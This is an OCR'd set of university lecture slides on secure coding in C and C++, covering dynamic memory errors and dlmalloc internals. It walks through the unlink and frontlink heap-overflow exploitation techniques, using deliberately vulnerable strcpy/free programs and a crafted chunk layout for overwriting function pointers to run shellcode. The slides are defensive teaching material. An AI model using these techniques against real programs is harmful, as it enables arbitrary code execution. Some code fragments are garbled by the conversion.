

## Secure Coding in C and

C++
Dynamic Memory
Management
Lecture 5
Jan 29, 2013



Acknowledgement: These slides are based on author Seacord's original presentation

### **Issues**



- Dynamic Memory Management
- Common Dynamic Memory Management Errors
- Doug Lea's Memory Allocator
- Buffer Overflows
- Writing to Freed Memory
- Double-Free
- Mitigation Strategies
- Notable Vulnerabilities

### **Dynamic Memory Management**



### Memory allocation in C:

- calloc()
- malloc()
- realloc()
- Deallocated using the free() function.
- Memory allocation in C++
  - using the new operator.
  - Deallocated using the delete operator.

### **Memory Management Functions - 1**



- malloc(size t size);
  - Allocates size bytes and returns a pointer to the allocated memory.
  - The memory is not cleared.
- free (void \* p);
  - Frees the memory space pointed to by p, which must have been returned by a previous call to malloc(), calloc(), or realloc().
  - If free (p) has already been called before, undefined behavior occurs.
  - If p is NULL, no operation is performed.

# Methods to do Dynamic Storage Allocation - 1



- Best-fit method
  - An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n.
- First-fit method
  - Returns the first chunk encountered containing n or more bytes.
- Prevention of fragmentation,
  - a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

## Methods to do Dynamic Storage Allocation - 2



- Memory managers
  - return chunks to the available space list as soon as they become free and consolidate adjacent areas.
- Boundary tags
  - Help consolidate adjoining chunks of free memory so that fragmentation is avoided.
- The size field simplifies navigation between chunks.

# **Dynamic Memory Management Errors**



- Initialization errors,
- Failing to check return values,
- Writing to already freed memory,
- Freeing the same memory multiple times,
- Improperly paired memory management functions,
- Failure to distinguish scalars and arrays,
- Improper use of allocation functions.

### Initialization



- Most C programs use malloc() to allocate blocks of memory.
- A common error is assuming that malloc() zeros memory.
- Initializing large blocks of memory can impact performance and is not always necessary.
- Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.

## Failing to Check Return Values



- Memory is a limited resource and can be exhausted.
- Memory allocation functions report status back to the caller.
  - VirtualAlloc() returns NULL,
  - Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*,
  - HeapAlloc() may return NULL or raise a structured exception.
- The application programmer should:
  - determine when an error has occurred.
  - handle the error in an appropriate manner.

# Checking Return Codes from malloc()



```
1. int *i_ptr;
2. i_ptr =
    (int*)malloc(sizeof(int)*nelements_wanted);
3. if (i_ptr != NULL) {
4.    i_ptr[i] = i;
5. }
6. else {
    /* Couldn't get the memory - recover */
7. }
```

# Incorrect use of Standard new Operator



## Referencing Freed Memory - 1



- Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.
- An example of this programming error:

Problem? Solution?

## Referencing Freed Memory - 2



- Reading from already freed memory almost always succeeds without a memory fault,
  - because freed memory is recycled by the memory manager.
  - There is no guarantee that the contents of the memory has not been altered.
- While the memory is usually not erased by a call to free(),
  - memory managers may use some of the space to manage free or unallocated memory.
  - Writing to a freed memory location is also unlikely to result in a memory fault

## Referencing Freed Memory - 4



- If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager.
- This can be used as the basis for an exploit when the data being written is controlled by an attacker.

# Freeing Memory Multiple Times



 Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures

```
1. x = malloc(n * sizeof(int));
2. /* manipulate x */
3. free(x);
4. y = malloc(n * sizeof(int));
5. /* manipulate y */
6. free(x);
```

## **Dueling Data Structures - 1**





## **Dueling Data Structures**



 If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.

- It is less dangerous to leak memory than to free the same memory twice.
- This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.

# Improperly Paired Memory Management Functions



- Memory management functions must be properly paired.
- If new is used to obtain storage, delete should be used to free it.
- If malloc() is used to obtain storage, free() should be used to free it.
- Using free() with new or malloc() with delete() is a bad practice.

## Improperly Paired Memory Management Functions – Example Program



# Failure to Distinguish Scalars and Arrays



 The new and delete operators are used to allocate and deallocate scalars:

```
Widget *w = new Widget(arg);
delete w;
```

 The new [] and delete [] operators are used to allocate and free arrays:

```
w = new Widget[n];
delete [] w;
```

## Improper Use of Allocation Functions - 1



- $\bullet$  malloc(0) -
  - If the size of the space requested is zero, a C runtime library can return a NULL pointer OR
  - Behave the same as for non-zero size returned pointer cannot access an object

 The safest and most portable solution is to ensure zero-length allocation requests are not made.





• The GNU C library and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc.

### Doug Lea:

- Releases dlmalloc independently and others adapt it for use as the GNU libc allocator.
- Malloc manages the heap and provides standard memory management.
- In dlmalloc, memory chunks are either allocated to a process or are free.

- 1



| Size or last 4 bytes of prev. |   |
|-------------------------------|---|
| Size                          | Р |
| User data                     |   |
| Last 4 bytes of user data     |   |

| Size or last 4 bytes of prev. |   |
|-------------------------------|---|
| Size                          | Р |
| Forward pointer to next       |   |
| Back pointer to prev.         |   |
| Unused space                  |   |
| Size                          |   |

#### Allocated chunk

Free chunk

The first four bytes of allocated chunks contain

- The last four bytes of user data of the previous chunk if it is allocated
- Size of the previous chunk if it is free.

**- 2** 



#### Free chunks:

- Are organized into double-linked lists.
- Contain forward and back pointers to the next and previous chunks in the list to which it belongs.
- These pointers occupy the same eight bytes of memory as user data in an allocated chunk.

#### The chunk size

- is stored in the last four bytes of the free chunk,
- enables adjacent free chunks to be consolidated to avoid fragmentation of memory.

- 3



- PREV INUSE bit
  - Allocated and free chunks make use of it to indicate whether the previous chunk is allocated or not.
  - Since chunk sizes are always two-byte multiples, the size
    of a chunk is always even and the low-order bit is unused.
  - This bit is stored in the low-order bit of the chunk size.
- If the PREV INUSE bit is clear,
  - the four bytes before the current chunk size contain the size of the previous chunk and
  - can be used to find the front of that chunk.

### • In dlmalloc:

- Free chunks are arranged in circular double-linked lists or bins.
- Each double-linked list has a head that contains forward and back pointers to the first and last chunks in the list.
- The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
- When the list is empty, the head's pointers reference the head itself.

# Free List Double-linked Structure





### dlmalloc - 1



- Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.
- For smaller sizes, the bins contain chunks of one size.
- For bins with different sizes, chunks are arranged in descending size order.
- There is a bin for recently freed chunks that acts like a cache.
  - Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

### dlmalloc - 2



- Chunks are consolidated during free() operation.
- If the chunk located immediately before the chunk to be freed is free,
  - it is taken off its double-linked list and consolidated with the chunk being freed.
- If the chunk located immediately after the chunk to be freed is free,
  - it is taken off its double-linked list and consolidated with the chunk being freed.
- The resulting consolidated chunk is placed in the appropriate bin.





```
1. #define unlink(P, BK, FD) {
2. FD = P->fd;
3. BK = P->bk;
4. FD->bk = BK;
5. BK->fd = FD;
6. }
```

Removes a chunk from Free list -- when?







### **Buffer Overflows**



- Dynamically allocated memory is vulnerable to buffer overflows.
- Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.
- Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

### **Unlink Technique**



- The unlink technique:
  - Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc.
  - Used to exploit a buffer overflow
    - to manipulate the boundary tags on chunks of memory
    - to trick the unlink macro into writing four bytes of data to an arbitrary location.

# Code Vulnerable to an Exploit Using the unlink Technique - 1



```
#include <stdlib.h>
       #include <string.h>
       int main(int argc, char *argv[]) {
         char *first, *second,
                                 *thi
                                      Memory allocation
  5.
         first = malloc(666);
                                      chunk 1
   6.
         second = malloc(12);
                                         Memory allocation
 7.
         third = malloc(12);
                                         chunk 2
         strcpy(first, argv[1]);
• 8.
 9.
         free(first);
                                        Memory allocation
10.
                                        chunk 3
        free (second);
• 11.
        free (third);
• 12. return(0);
13. }
```



# **Code Vulnerable to an Exploit Using the unlink Technique - 2**

```
#include <stdlib.h>
     #include <string.h>
 3.
     int main(int argc, char *argv[]) {
 4.
       char *first, *second, *third;
 5.
   first = malloc(666);
 6.
    second = malloc(12);
 7.
   third = malloc(12);
 8.
       strcpy(first, argv[1]);
 9
       free(first);
10.
      free (second);
11.
      free (third);
                          This unbounded
12. return(0);
                          strcpy() operation is
13. }
                          susceptible to a buffer
```

overflow.

The program accepts a single string argument that is copied into first



# Code Vulnerable to an Exploit Using the unlink Technique - 3

```
1. #include <stdlib.h>
      #include <string.h>
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
• 5. first = malloc(666);
• 6. second = malloc(12);
• 7. third = malloc(12);
• 8. strcpy(first, argv[1]);
 9. free(first);
 10. free (second);
 11. free(third);
• 12. return(0);
13. }
```

the program calls free() to deallocate the first chunk of memory



### Code Vulnerable to an Exploit Using the unlink Technique - 4

```
#include <stdlib.h>
       #include <string.h>
       int main(int argc, char *argv[]) {
        char *first, *second, *third;
        first = malloc(666);
• 6. second = malloc(12);
• 7. third = malloc(12);
• 8. strcpy(first, argv[1]);
 9. free(first);
 10. free (second);
 11. free (third);
 12. return(0);
 13. }
```

If the second chunk is unallocated, the free() operation will attempt to consolidate it with the first chunk.



# Code Vulnerable to an Exploit Using the unlink Technique - 5

```
#include <stdlib.h>
      #include <string.h>
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
• 5. first = malloc(666);
• 6. second = malloc(12);
• 7. third = malloc(12);
• 8. strcpy(first, argv[1]);
 9. free(first);
 10. free (second);
 11. free (third);
 12. return(0);
                          chunk
 13. }
```

To determine whether the second chunk is unallocated, free() checks the PREV\_INUSE bit of the third chunk

# Using the Size Field to Find the Start of the Next Chunk





# Malicious Argument used in unlink Technique



#### **First Chunk**





#### **Second Chunk**

| 4 bytes      | 4 bytes | 4 bytes | 4 bytes |    |
|--------------|---------|---------|---------|----|
| <br>even int | -4      | fp-12   | addr    | \0 |
| prev<br>size | size    | fd      | bk      |    |



# Code Vulnerable to an Exploit Using the unlink Technique - 6

```
#include <stdlib.h>
      #include <string.h>
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
        first = malloc(666);
• 6.
        second = malloc(12);
 7. third = malloc(12);
 8.
        strcpy(first, argv[1]);
 9.
        free(first);
 10. free (second);
 11. free (third);
 12. return (0);
 13. }
```

This argument overwrites the previous size field, size of chunk, and forward and backward pointers in the second chunk— altering the behavior of the call to free()



### Code Vulnerable to an Exploit Using the unlink Technique - 7

```
#include <stdlib.h>
      #include <string.h>
 3. int main(int argc, char *argv[]) {
        char *first, *second, *third;
• 5.
        first = malloc(666);
• 6. second = malloc(12);
• 7. third = malloc(12);
• 8. strcpy(first,
• 9. free(first);
• 10. free (second);
• 11.
       free (third);
• 12. return(0);
```

13. }

The size field in the second chunk is overwritten with the value -4 so that when free() attempts to determine the location of the third chunk by adding the size field to the starting address of the second chunk, it instead subtracts 4



# Code Vulnerable to an Exploit Using the unlink Technique - 8

13.

```
1. #include <stdlib.h>
       #include <string.h>
       int main(int argc, char *argv[]) {
         char *first, *second, *third;
• 5.
         first = malloc(666);
• 6. second = malloc(12);
• 7. third = malloc(12);
• 8.
         strcpy(first, argy[1
                         Doug Lea's malloc now mistakenly believes
• 9.
      free(first);
                         that the start of the next contiguous chunk
• 10. free (second);
                          is 4 bytes before the start of the second
• 11. free (third);
                          chunk.
• 12. return(0);
```



### Code Vulnerable to an Exploit Using the unlink Technique - 9

```
#include <stdlib.h>
      #include <string.h>
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
• 5.
        first = malloc(666);
• 6. second = malloc(12);
\bullet 7. third = malloc
• 8.
        strcpy(first,
• 9.
     free(first);
• 10. free (second);
11.
       free (third);
• 12. return(0);
13. }
```

The malicious argument makes sure that the location where dimalloc finds the PREV\_INUSE bit is clear, tricking dlmalloc into believing the second chunk is unallocated—so the free() operation invokes the unlink() macro to consolidate the two chunks

### Memory in Second Chunk - 1



| even int                   |   |
|----------------------------|---|
| -4                         | 0 |
| fd = FUNCTION_POINTER - 12 | 7 |
| bk = CODE_ADDRESS          |   |
| remaining space            |   |
| Size of chunk              |   |

The first line of unlink, FD = P->fd, assigns the value in P->fd (which has been provided as part of the malicious argument) to FD

### Memory in Second Chunk - 2



| even int                   |   |
|----------------------------|---|
| -4                         | 0 |
| fd = FUNCTION_POINTER - 12 |   |
| bk = CODE_ADDRESS          |   |
| remaining space            |   |
| Size of chunk              |   |

The second line of the unlink macro, BK = P->bk, assigns the value of P->bk, which has also been provided by the malicious argument to BK



#### Memory in Second Chunk - 3

| even int                   |   |
|----------------------------|---|
| -4                         | 0 |
| fd = FUNCTION_POINTER - 12 |   |
| bk = CODE_ADDRESS          |   |
| remaining space            | ( |
| Size of chunk              |   |

The third line of the unlink() macro, FD->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

### The unlink() Macro - 1



- The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.
- Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.
- An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

### The unlink() Macro - 2



- An attacker can:
  - overwrite the address of a function called by the vulnerable program with the address of malicious code.
  - examine the executable image to find the address of the jump slot for the free() library call.
- The address 12 is included in the malicious argument so that the unlink() method overwrites the address of the free() library call with the address of the shellcode.
- The shellcode is then executed instead of the call to free().

#### Frontlink Technique - 1



- The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.
- When a chunk of memory is freed, it must be linked into the appropriate double-linked list.
- In some versions of dlmalloc, this is performed by the frontlink() code segment.
- The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.

### Frontlink Technique - 2



- The attacker:
  - Supplies the address of a memory chunk and not the address of the shell code,
  - Arranges for the first four bytes of this memory chunk to contain executable code.

 This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.







```
#include <stdlib.h>
       #include <string.h>
       int main(int argc, char * argv[]) {
         char *first, *second, *third;
 5.
         char *fourth, *fifth, *sixth;
• 6.
       first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
                                               The program
 8.
       third = malloc(12);
                                               allocates six
         fourth = malloc(666);
                                               memory chunks
  10.
        fifth = malloc(1508);
                                               (lines 6-11)
 11.
        sixth = malloc(12);
 12.
        strcpy(first, argv[2]);
 13.
        free(fifth);
 14.
        strcpy(fourth, arqv[1]);
15.
        free (second);
                                    copy argv[2] into the first
 16.
        return(0);
                                    chunk
 17. }
```

### Frontlink Technique - 3



- An attacker can provide a malicious argument
  - containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and
  - these four bytes are the last four bytes of the first chunk.



```
#include <stdlib.h>
     #include <string.h>
 3.
     int main(int argc, char * argv[]) {
 4.
       char *first, *second, *third;
 5.
       char *fourth, *fifth, *sixth;
 6.
       first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
 8.
      third = malloc(12);
 9.
       fourth = malloc(666);
10.
      fifth = malloc(1508);
11.
      sixth = malloc(12);
                                       When the fifth chunk is
12.
      strcpy(first, argv[2]);
                                       freed it is put into a bin
13.
      free(fifth);
14.
      strcpy(fourth, arqv[1]);
15.
      free (second);
16.
      return(0);
17. }
```



```
#include <stdlib.h>
    #include <string.h>
 3.
    int main(int argc, char * argv[]) {
 4.
       char *first, *second, *third;
 5.
       char *fourth, *fifth, *sixth;
 6.
      first = malloc(strlen(argv[2]) + 1);
 7.
    second = malloc(1500);
8.
    third = malloc(12);
 9.
     fourth = malloc(666);
10.
      fifth = malloc(1508);
11.
      sixth = malloc(12);
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, argv[1]);
15.
      free (second);
16.
     return(0);
17. }
```

The fourth chunk in memory is seeded with carefully crafted data (argv[1]) so that it overflows.

The address of a fake chunk is written into the forward pointer of the fifth chunk.



```
#include <stdlib.h>
     #include <string.h>
 3.
     int main(int argc, char * argv[]) {
 4.
       char *first, *second, *third;
 5.
       char *fourth, *fifth, *sixth;
 6.
       first = malloc(strlen(argv[2]
 7.
       second = malloc(1500);
 8.
      third = malloc(12);
 9.
       fourth = malloc(666);
10.
      fifth = malloc(1508);
11.
      sixth = malloc(12);
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, argv[1]);
15.
      free (second);
16. return(0);
17. }
```

This fake chunk contains the address of a function pointer (minus 8) in the location where the back pointer is normally found.

A suitable function pointer is the first destructor function stored in the .dtors section of the program.



```
#include <stdlib.h>
1.
    #include <string.h>
 3.
    int main(int argc, char * argv[]) {
 4.
      char *first, *second, *third;
 5.
      char *fourth, *fifth, *sixth;
 6.
    first = malloc(strlen(argv[2]) + 1);
 7.
     second = malloc(1500);
 8.
     third = malloc(12);
 9.
      fourth = malloc(666);
10.
      fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free (fifth);
14. strcpy(fourth, argv[1]);
15. free (second);
16. return(0);
17. }
```

An attacker can discover this address by examining the executable image.

```
#include <stdlib.h>
     #include <string.h>
       int main(int argc, char * argv[]) {
         char *first, *second, *third;
• 5.
         char *fourth, *fifth, *sixth;
         first = malloc(strlen(argv[2]) + 1);
• 7.
         second = malloc(1500);
       third = malloc(12);
       fourth = malloc(666);
10.
        fifth = malloc(1508);
11.
        sixth = malloc(12);
12.
        strcpy(first, argv[2]);
13.
        free(fifth);
14.
        strcpy(fourth, argv[1]);
15.
        free (second);
16.
        return(0);
17. }
```

When the second chunk is freed, the frontlink() code segment inserts it into the same bin as the fifth chunk

```
Second is smaller
         BK = bin;
                                       than fifth
         FD = BK - > fd;
         if (FD != BK) {
           while (FD != BK && S < chunksize(FD)) {</pre>
 5.
           FD = FD - > fd;
• 6.
                                  The While loop is
• 7.
         BK = FD - bk;
                                  executed in the frontlink()
 8.
                                  code segment (lines 4-6)
• 9.
       P->bk = BK;
 10.
      P->fd = FD;
  11.
      FD->bk = BK->fd = P;
```



```
BK = bin;
2.
    FD = BK - > fd;
3.
  if (FD != BK) {
4.
        while (FD != BK && S < chunksize(FD)) {</pre>
5.
        FD = FD - > fd;
6.
                              The forward pointer of
7.
      BK = FD->bk:
                             the fifth chunk is stored
8.
                             in the variable FD
9.
   P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P;
```



```
BK = bin;
         FD = BK - > fd;
         if (FD != BK) {
           while (FD != BK && S < chunksize(FD)) {</pre>
           FD = FD - > fd;
• 6.
• 7.
         BK = FD - > bk
                                   The back pointer of this fake
• 8.
                                   chunk is stored in the variable BK
• 9. P->bk = BK;
 10.
      P->fd = FD:
  11.
      FD->bk = BK->fd = P;
```



```
BK = bin;
   FD = BK - > fd:
3. if (FD != BK) {
4.
        while (FD != BK && S < chunksize(FD)) {
5.
        FD = FD - > fd;
6.
7.
     BK = FD - bk;
8.
9.
  P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P:
```

BK now contains the address of the function pointer

The function pointer is overwritten by the address of the second chunk.



```
1.
     #include <stdlib.h>
 2.
     #include <string.h>
 3.
     int main(int argc, char * argv[]) {
 4.
       char *first, *second, *third;
 5.
       char *fourth, *fifth, *sixth;
 6.
       first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
 8.
       third = malloc(12);
 9.
       fourth = malloc(666);
10.
      fifth = malloc(1508);
11.
      sixth = malloc(12);
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, arqv[1
                              The
                                    call of
                                             return(0)
15.
      free (second);
                                      the
                                            program's
                              causes
16.
      return(0);
                              destructor function to be
17. }
                              called, but this executes
                              the shellcode instead.
```

#### **Double-Free Vulnerabilities**



- This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.
- For a double-free exploit to be successful, two conditions must be met:
  - The chunk to be freed must be isolated in memory.
  - The bin into which the chunk is to be placed must be empty.

# **Empty bin and Allocated Chunk**





Size of previous chunk, if unallocated
Size of chunk, in bytes

User data
:

### Bin with Single Free Chunk





# Corrupted Data Structures After Second call of free()

